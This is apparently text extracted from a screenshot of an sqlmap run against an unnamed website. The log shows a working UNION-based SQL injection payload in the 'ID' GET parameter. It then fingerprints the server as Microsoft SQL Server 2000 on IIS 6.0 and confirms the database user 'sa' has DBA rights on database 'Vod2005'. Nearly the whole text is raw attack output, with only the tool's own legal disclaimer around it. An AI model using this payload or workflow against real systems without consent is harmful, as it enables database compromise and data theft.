 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:44:19
[11:44:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ID=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+CHAR(102)+CHAR(
115)+CHAR(113)+CHAR(81)+CHAR(98)+CHAR(101)+CHAR(76)+CHAR(66)+CHAR(109)+CHAR(76)+
CHAR(97)+CHAR(97)+CHAR(70)+CHAR(113)+CHAR(121)+CHAR(115)+CHAR(114)+CHAR(113),NUL
L,NULL,NULL,NULL--
---
[11:44:21] [INFO] testing Microsoft SQL Server
[11:44:21] [INFO] confirming Microsoft SQL Server
[11:44:40] [INFO] heuristics detected web page charset 'GB2312'
[11:44:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:44:51] [INFO] fetching current user
current user:    'sa'
[11:44:52] [INFO] fetching current database
current database:    'Vod2005'
[11:44:53] [INFO] testing if current user is DBA
current user is DBA:    True
[11:44:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[11:44:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '